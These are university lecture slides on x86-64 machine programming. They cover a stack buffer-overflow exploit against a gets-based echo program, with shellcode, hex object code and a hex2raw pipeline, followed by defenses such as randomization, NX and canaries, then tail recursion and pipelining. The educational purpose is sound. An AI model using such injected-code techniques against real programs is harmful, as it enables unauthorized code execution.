## **CS** 33

## **Machine Programming (6)**

**CS33 Intro to Computer Systems** 

XIV-1 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

#### **Exploit Attempt 1**

```
exploit: # assume start address is 0x7fffffffe948
 subq $8, %rsp # needed for syscall instructions
 movl $14, %edx # length of string
 movq $0x7ffffffe973, %rsi # address of output string
 movl $1, %edi  # write to standard output
 movl $1, %eax # do a "write" system call
 syscall
 movl $0, %edi # argument to exit is 0
 movl $60, %eax # do an "exit" system call
 syscall
str:
.string "hacked by twd\n"
 nop J
 nop - 23 no-ops
 nop J
.quad 0x7ffffffe948
.byte '\n'
```

## **Objdump Output**

Disassembly of section .text:

#### 000000000000000 <exploit>:

| <pre>4: ba 0e 00 00 00 mov \$0xe, %edx 9: 48 be 73 e9 ff ff ff 10: 7f 00 00 13: bf 01 00 00 00 mov \$0x1, %edi 18: b8 01 00 00 00 mov \$0x1, %edi 18: b8 01 00 00 00 mov \$0x1, %eax 1d: 0f 05 syscall 1f: bf 00 00 00 00 mov \$0x3c, %eax 29: 0f 05 big problem! 000000000002b <str>: 2b: 68 61 63 6b 65 pushq \$0x656b6361</str></pre>                          | 0:       | 48   | 83  | ес  | 8 0                                                                           |     |    |    |     | sub           | \$0x8,%rsp            |
|----------------------------------------------------------------------------------------------------|----------|------|-----|-----|-------------------------------------------------------------------------------|-----|----|----|-----|---------------|-----------------------|
| 10:       7f 00 00         13:       bf 01 00 00 00         18:       b8 01 00 00 00         16:       0f 05         1f:       bf 00 00 00 00         24:       b8 3c 00 00 00         29:       0f 05         00000000000002b <str>       29:       0f 05         2b:       68 61 63 6b 65</str>                                                                 | 4:       | ba   | 0e  | 00  | 00                                                                            | 00  |    |    |     | mov           | \$0xe,%edx            |
| 13:       bf 01 00 00 00       mov       \$0x1,%edi         18:       b8 01 00 00 00       mov       \$0x1,%eax         1d:       0f 05       syscall         1f:       bf 00 00 00 00       mov       \$0x0,%edi         24:       b8 3c 00 00 00       mov       \$0x3c,%eax         29:       0f 05       syscall         000000000000000000000000000000000000 | 9:       | 48   | be  | 73  | e9                                                                            | ff  | ff | ff |     | movabs        | \$0x7fffffffe973,%rsi |
| 18:       b8 01 00 00 00       mov \$0x1, %eax         1d:       0f 05       syscall         1f:       bf 00 00 00 00       mov \$0x0, %edi         24:       b8 3c 00 00 00       mov \$0x3c, %eax         29:       0f 05       syscall         000000000000000000000000000000000000                                                                            | 10:      | 7f   | 00  | 00  |                                                                               |     |    |    |     |               |                       |
| 1d:       0f 05       syscall         1f:       bf 00 00 00 00       mov \$0x0,%edi         24:       b8 3c 00 00 00       mov \$0x3c,%eax         29:       0f 05       syscall         000000000000000000000000000000000000                                                                                                    | 13:      | bf   | 01  | 00  | 00                                                                            | 00  |    |    |     | mov           | \$0x1,%edi            |
| 1f:       bf 00 00 00 00       mov \$0x0,%edi         24:       b8 3c 00 00 00       mov \$0x3c,%eax         29:       0f 05       big problem!         000000000000002b <str>       2b:       68 61 63 6b 65       pushq \$0x656b6361</str>                                                                                                    | 18:      | b8   | 01  | 00  | 00                                                                            | 00  |    |    |     | mov           | \$0x1,%eax            |
| 24: b8 3c 00 00 00 mov \$0x3c,%eax<br>29: 0f 05 big problem!<br>0000000000002b <str>:<br/>2b: 68 61 63 6b 65 pushq \$0x656b6361</str>                                                                                                    | 1d:      | 0f   | 05  |     |                                                                               |     |    |    |     | syscall       | -                     |
| 29: 0f 05<br>big problem!<br>000000000000000000000000000000000000                                                                                                    | 1f:      | bf   | 00  | 00  | 00                                                                            | 00  |    |    |     | mov           | \$0x0,%edi            |
| big problem!           000000000000000000000000000000000000                                                                                                    | 24:      | b8   | Зc  | 00  | 00                                                                            | 00  |    |    |     | mov           | \$0x3c,%eax           |
| 0000000000002b <str>:<br/>2b: 68 61 63 6b 65 pushq \$0x656b6361</str>                                                                                                    | 29:      | 0f   | 05  |     |                                                                               |     |    |    |     | syscall       |                       |
| 2b: 68 61 63 6b 65 pushq \$0x656b6361                                                                                                    |          |      |     |     |                                                                               |     |    |    | DIG | <b>proble</b> | em!                   |
|                                                                                                    | 00000000 | 0000 | 000 | )2b | <st< td=""><td>r&gt;:</td><td></td><td></td><td></td><td></td><td></td></st<> | r>: |    |    |     |               |                       |
|                                                                                                    | 2b:      | 68   | 61  | 63  | 6b                                                                            | 65  |    |    |     | pushq         | \$0x656b6361          |
| 30: 64 20 62 79 and %ah,%fs:0x/9(%rdx)                                                                                                    | 30:      | 64   | 20  | 62  | 79                                                                            |     |    |    |     | and           | %ah,%fs:0x79(%rdx)    |
| 34: 20 74 77 64 and %dh,0x64(%rdi,%rsi,2)                                                                                                    | 34:      | 2.0  | 74  | 77  | 64                                                                            |     |    |    |     | and           | %dh,0x64(%rdi,%rsi,2) |
| 38: (0a) 00 or (%rax),%al                                                                                                    | 38:      | (0a) | 00  |     |                                                                               |     |    |    |     | or            | (%rax),%al            |

#### \$0x8,%rsp \$0xe,%edx \$0x7fffffffe973,%rsi \$0x1,%edi \$0x1,%eax \$0x0,%edi \$0x3c,%eax m! \$0x656b6361 %ah,%fs:0x79(%rdx)

**CS33 Intro to Computer Systems** 

Copyright © 2022 Thomas W. Doeppner. All rights reserved. XIV-3

#### Actual Object Code (Hex)

ba Oe e9 ff ec 08 be ff ff 7f bf b8 0f bf Зc 0f 0.0b8 6b **0a** 00 90 90 e9 ff ff ff 7f **0**a

#### **Exploit Attempt 2**



#### Actual Object Code, part 1

Disassembly of section .text:

#### 000000000000000 <exploit>:

|   | 0:  | 48 | 83 | ес | 8 0 |    |    |    | sub     | \$0x8,%rsp           |
|---|-----|----|----|----|-----|----|----|----|---------|----------------------|
|   | 4:  | b2 | 09 |    |     |    |    |    | mov     | \$0x9,%dl            |
|   | 6:  | 80 | с2 | 01 |     |    |    |    | add     | \$0x1,%dl            |
|   | 9:  | 48 | be | 90 | e9  | ff | ff | ff | movabs  | \$0x7ffffffe990,%rsi |
| ] | L0: | 7f | 00 | 00 |     |    |    |    |         |                      |
| ] | L3: | 88 | 16 |    |     |    |    |    | mov     | %dl,(%rsi)           |
| ] | L5: | ba | 0e | 00 | 00  | 00 |    |    | mov     | \$0xe,%edx           |
| ] | la: | 48 | be | 84 | e9  | ff | ff | ff | movabs  | \$0x7ffffffe984,%rsi |
| 2 | 21: | 7f | 00 | 00 |     |    |    |    |         |                      |
| Ź | 24: | bf | 01 | 00 | 00  | 00 |    |    | mov     | \$0x1,%edi           |
|   | 29: | b8 | 01 | 00 | 00  | 00 |    |    | mov     | \$0x1,%eax           |
| 2 | 2e: | 0f | 05 |    |     |    |    |    | syscall | L                    |
|   | 30: | bf | 00 | 00 | 00  | 00 |    |    | mov     | \$0x0,%edi           |
|   | 35: | b8 | Зc | 00 | 00  | 00 |    |    | mov     | \$0x3c,%eax          |
|   | Ba: | 0f | 05 |    |     |    |    |    | syscall | L                    |
|   |     |    | •  |    |     |    |    |    |         |                      |

**CS33 Intro to Computer Systems** 

XIV-6 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

#### Actual Object Code, part 2

#### 00000000000003c <str>: 3c: 68 61 63 6b 65 41: 64 20 62 79 45: 20 74 77 64 49: 00 90 90 90 90 90 4f: 90 50: 48 e9 ff ff ff 7f 56: 00 00 58: 0a

| pushq<br>and<br>and | \$0x656b6361<br>%ah,%fs:0x79(%rdx)<br>%dh,0x64(%rdi,%rsi,2) |
|---------------------|-------------------------------------------------------------|
| add                 | %dl,-0x6f6f6f70(%rax)                                       |
| nop                 |                                                             |
| jmpq                | 8000005c <str+0x80000020></str+0x80000020>                  |
| add                 | %al,(%rax)                                                  |
| .byte               | 0xa                                                         |

#### Improved Object Code (Hex)

48 83 ec 08 b2 09 80 c2 01 48 be 90 e9 ff ff ff 7f 00 88 16 ba 0e 00 00 00 be 84 e9 ff ff 7f bf 01 b8 0f ff b8 3c 00 0f bf 6b 90 90 48 e9 ff ff ff 7f 00 **0a** 

## **Using the Exploit**

- 1) Assemble the code
  - gcc –c exploit.s
- 2) disassemble it

objdump -d exploit.o > exploit.txt

3) edit object.txt

(see next slide)

4) Convert to raw and input to exploitee

#### cat exploit.txt | ./hex2raw | ./echo

#### **Unedited exploit.txt**

Disassembly of section .text:

#### 000000000000000 <exploit>:

| 0:  | 48 | 83 | ес | 08 |    |    |    |
|-----|----|----|----|----|----|----|----|
| 4:  | b2 | 09 |    |    |    |    |    |
| 6:  | 80 | c2 | 01 |    |    |    |    |
| 9:  | 48 | be | 90 | e9 | ff | ff | ff |
| 10: | 7f | 00 | 00 |    |    |    |    |
| 13: | 88 | 16 |    |    |    |    |    |
| 15: | ba | 0e | 00 | 00 | 00 |    |    |
| 1a: | 48 | be | 84 | e9 | ff | ff | ff |
| 21: | 7f | 00 | 00 |    |    |    |    |
| 24: | bf | 01 | 00 | 00 | 00 |    |    |
| 29: | b8 | 01 | 00 | 00 | 00 |    |    |
| 2e: | 0f | 05 |    |    |    |    |    |
| 30: | bf | 00 | 00 | 00 | 00 |    |    |
| 35: | b8 | Зc | 00 | 00 | 00 |    |    |
| 3a: | 0f | 05 |    |    |    |    |    |

| sub    | \$0x8,%rsp                       |
|--------|----------------------------------|
| mov    | \$0x9,%dl                        |
| add    | \$0x1,%dl                        |
| movabs | <pre>\$0x7fffffffe990,%rsi</pre> |

| mov    | %dl,(%rsi)            |
|--------|-----------------------|
| mov    | \$0xe,%edx            |
| movabs | \$0x7fffffffe984,%rsi |

```
mov $0x1,%edi
mov $0x1,%eax
syscall
mov $0x0,%edi
mov $0x3c,%eax
syscall
```

**CS33 Intro to Computer Systems** 

XIV-10 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

#### Edited exploit.txt

```
$0x8,%rsp */
                    /* sub
                  /* mov $0x9,%dl */
                  /* add $0x1,%dl */
48 be 90 e9 ff ff ff /* movabs $0x7fffffffe990, %rsi */
                  /* mov %dl,(%rsi) */
ba 0e 00 00 00 /* mov $0xe, %edx */
48 be 84 e9 ff ff ff /* movabs $0x7fffffffe984, %rsi */
                    /* mov $0x1,%edi */
             /* mov $0x1,%eax */
                    /* syscall */
                  /* mov $0x0,%edi */
            /* mov $0x3c,%eax */
                    /* syscall */
```

## Quiz 1

```
int main() {
    char buf[80];
    gets(buf);
    puts(buf);
    return 0;
}
```

```
main:
    subq $88, %rsp # grow stack
    movq %rsp, %rdi # setup arg
    call gets
    movq %rsp, %rdi # setup arg
    call puts
    movl $0, %eax # set return value
    addq $88, %rsp # pop stack
    ret
```

#### Exploit Code (in C):

```
void exploit() {
   write(1, "hacked by twd\n", 15);
   exit(0);
}
```

The exploit code is executed:

- a) on return from main
- b) before the call to <u>gets</u>
- c) before the call to <u>puts</u>, but after <u>gets</u> returns

#### Example



#### **Defense!**

- Don't use gets!
- Make it difficult to craft exploits
- Detect exploits before they can do harm

## **System-Level Protections**

#### Randomized stack offsets

- at start of program, allocate random amount of space on stack
- makes it difficult for hacker to predict beginning of inserted code

#### Non-executable code segments

- in traditional x86, can mark region of memory as either "read-only" or "writeable"
  - » can execute anything readable
- modern hardware requires explicit "execute" permission

```
unix> gdb echo
(gdb) break echo
(gdb) run
(gdb) print /x $rsp
$1 = 0x7fffffffc638
(gdb) run
(gdb) print /x $rsp
$2 = 0x7ffffffbb08
(gdb) run
(gdb) run
(gdb) print /x $rsp
$3 = 0x7ffffffc6a8
```

## **Stack Randomization**

#### We don't know exactly where the stack is

- buffer is 2000 bytes long
- the start of the buffer might be anywhere between 7000 and 8000



#### **NOP Slides**

- NOP (No-Op) instructions do nothing
  - they just increment %rip to point to the next instruction
  - they are each one-byte long
  - a sequence of n NOPs occupies n bytes
    - » if executed, they effectively add n to %rip
    - » execution "slides" through them

#### **NOP Slides and Stack Randomization**



## **Stack Canaries**

• Idea



- place special value ("canary") on stack just beyond buffer
- check for corruption before exiting function
- gcc implementation
  - -fstack-protector
  - -fstack-protector-all

unix>./echo-protected Type a string:1234 1234

unix>./echo-protected
Type a string:12345
\*\*\* stack smashing detected \*\*\*

## **Protected Buffer Disassembly**

| 0000000000011 | 55 <echo>:</echo>     |                                                      |
|---------------|-----------------------|------------------------------------------------------|
| 1155:         | 55                    | push %rbp                                            |
| 1156:         | 48 89 e5              | mov %rsp,%rbp                                        |
| 1159:         | 48 83 ec 10           | sub \$0x10,%rsp                                      |
| 115d:         | 64 48 8b 04 25 28 00  | mov %fs:0x28,%rax                                    |
| 1164:         | 00 00                 |                                                      |
| 1166:         | 48 89 45 f8           | mov %rax,-0x8(%rbp)                                  |
| 116a:         | 31 c0                 | xor %eax,%eax                                        |
| 116c:         | 48 8d 45 f4           | <pre>lea -0xc(%rbp),%rax</pre>                       |
| 1170:         | 48 89 c7              | mov %rax,%rdi                                        |
| 1173:         | <b>Ь8 00 00 00 00</b> | mov \$0x0,%eax                                       |
| 1178:         | e8 d3 fe ff ff        | callq 1050 <gets@plt></gets@plt>                     |
| 117d:         | 48 8d 45 f4           | <pre>lea -0xc(%rbp),%rax</pre>                       |
| 1181:         | 48 89 c7              | mov %rax,%rdi                                        |
| 1184:         | e8 a7 fe ff ff        | callq 1030 <puts@plt></puts@plt>                     |
| 1189:         | <b>ь8 00 00 00 00</b> | mov \$0x0,%eax                                       |
| 118e:         | 48 8b 55 f8           | mov -0x8(%rbp),%rdx                                  |
| 1192:         | 64 48 33 14 25 28 00  | xor %fs:0x28,%rdx                                    |
| 1199:         | 00 00                 |                                                      |
| 119b:         | 74 05                 | je 11a2 <main+0x4d></main+0x4d>                      |
| 119d:         | e8 9e fe ff ff        | callq 1040 <stack_chk_fail@plt></stack_chk_fail@plt> |
| 11a2:         | c9                    | leaveq                                               |
| 11a3:         | c3                    | retq                                                 |
|               |                       |                                                      |

**CS33 Intro to Computer Systems** 

XIV-20 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **Setting Up Canary**



## **Checking Canary**



#### **Tail Recursion**

```
int factorial(int x) {
    if (x == 1)
        return x;
    else
        return
        x*factorial(x-1);
}
```

```
int factorial(int x) {
   return f2(x, 1);
}
```

```
int f2(int a1, int a2) {
    if (a1 == 1)
        return a2;
    else
        return
        f2(a1-1, a1*a2);
}
```

## No Tail Recursion (1)

| x: 6        |
|-------------|
|             |
| return addr |
| x: 5        |
| return addr |
| x: 4        |
| return addr |
| x: 3        |
| return addr |
| x: 2        |
| return addr |
| x: 1        |
| return addr |

**CS33 Intro to Computer Systems** 

XIV-24 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## No Tail Recursion (2)

| ret: | x: 6        |
|------|-------------|
|      | return addr |
| ret: | x: 5        |
|      | return addr |
| ret  | x: 4        |
|      | return addr |
| re   | x: 3        |
|      | return addr |
| re   | x: 2        |
|      | return addr |
| re   | x: 1        |
|      | return addr |
|      |             |

| ret: 720 |
|----------|
| ret: 120 |
| ret: 24  |
| ret: 6   |
| ret: 2   |
| ret: 1   |

#### **Tail Recursion**



**CS33 Intro to Computer Systems** 

XIV-26 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

#### Code: gcc –O1

#### f2:

| movl  | %esi, %eax           |
|-------|----------------------|
| cmpl  | \$1, %edi            |
| je    | .L5                  |
| subq  | \$8, %rsp            |
| movl  | %edi, %esi           |
| imull | %eax, %esi           |
| subl  | \$1, %edi            |
| call  | f2 # recursive call! |
| addq  | \$8, %rsp            |
|       |                      |
| rep   |                      |
| ret   |                      |
|       |                      |

.L5:

## Code: gcc –O2

| f | 2 | • |  |
|---|---|---|--|
| T | 2 | • |  |

|       | cmpl  | \$1, %edi  |         |
|-------|-------|------------|---------|
|       | movl  | %esi, %eax |         |
|       | je    | .L8        |         |
| .L12: |       |            |         |
|       | imull | %edi, %eax |         |
|       | subl  | \$1, %edi  | – loop! |
|       | cmpl  | \$1, %edi  |         |
|       | jne   | .L12       |         |
| .L8:  |       |            |         |
|       | rep   |            |         |
|       | ret   |            |         |
|       |       |            |         |

## Computer Architecture and Optimization (1)

What You Need to Know to Write Better Code

#### **Simplistic View of Processor**

# while (true) { instruction = mem[rip]; execute(instruction);

}

#### Some Details ...

void execute(instruction\_t instruction) {
 decode(instruction, &opcode, &operands);
 fetch(operands, &in\_operands);
 perform(opcode, in\_operands, &out\_operands);
 store(out\_operands);

#### **Pipelines**

| Decode Fe | etch Perform | Store | Decode | Fetch | Perform | Store |
|-----------|--------------|-------|--------|-------|---------|-------|
|-----------|--------------|-------|--------|-------|---------|-------|



**CS33 Intro to Computer Systems** 

XIV-32 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## Analysis

- Not pipelined
  - each instruction takes, say, 3.2 nanoseconds
    - » 3.2 ns latency
  - 312.5 million instructions/second (MIPS)
- Pipelined
  - each instruction still takes 3.2 ns
    - » latency still 3.2 ns
  - an instruction completes every .8 ns
    - » 1.25 billion instructions/second (GIPS) throughput

#### Hazards ...



**CS33 Intro to Computer Systems** 

XIV-34 Copyright © 2022 Thomas W. Doeppner. All rights reserved.

#### **Data Hazards**

addq 12(%rbx), %rax addq \$20, %rax movq 40(%rax), %rsp



## Coping

| Decode | 12(%rbx),<br>%rax | addq   | %rax |
|--------|-------------------|--------|------|
|        | Decode            |        |      |
|        |                   | Decode |      |

| \$20,<br>%rax | addq | %rax |
|---------------|------|------|
|---------------|------|------|

40(%rax) movq

#### **Control Hazards**

movl \$0, %ecx
.L2:
movl %edx, %eax
andl \$1, %eax
addl %eax, %ecx
shrl \$1, %edx
jne .L2 # what goes in the pipeline?
movl %ecx, %eax

• • •

#### Coping: Guess ...

- Branch prediction
  - assume, for example, that conditional branches are always taken
  - but don't do anything to registers or memory until you know for sure

